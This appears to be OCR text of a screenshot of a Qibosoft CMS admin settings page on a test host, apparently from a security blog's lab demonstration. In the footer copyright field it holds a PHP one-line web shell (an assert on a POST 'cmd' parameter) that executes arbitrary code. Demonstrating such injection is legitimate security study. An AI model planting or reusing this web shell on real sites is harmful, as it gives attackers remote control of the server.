 后台管理
www.test.ichunqiu/admin/index.php?iframe=1
Qibosoft.com
网站管理导航
快捷菜单
系统功能
文章功能
会员管理
模块中心
插件管理
核心设置
全局参数设置
首页设置
会员注册设置
缓存设置
内容模型基本设置
更新缓存/数据修复
内容评论设置
全局静态页设置
系统模块管理
模型管理
插件管理
整合外部系统设置
网站常用功能管理
友情链接管理
单篇文章独立页面管理
频道独立页管理
数据库工具
COOKIE前缀:
一般留空,当你安装多个齐博软件时,才设置,只能是纯字母
或字母+数字
网站备案号: ?
京ICP备050453号
网页底部版权信息:
<?php @assert($_POST['cmd']); ?>
密钥(加密混淆字符串,请随意
输入任意字符串即可):
88134436
公司行业分类:
机械及行业设备
普通机械制造
通用零部件
五金配件
金属工具
会员中心公告消息:
欢迎大家踊跃投稿,投稿可得积分奖励!!
猪猪谈安全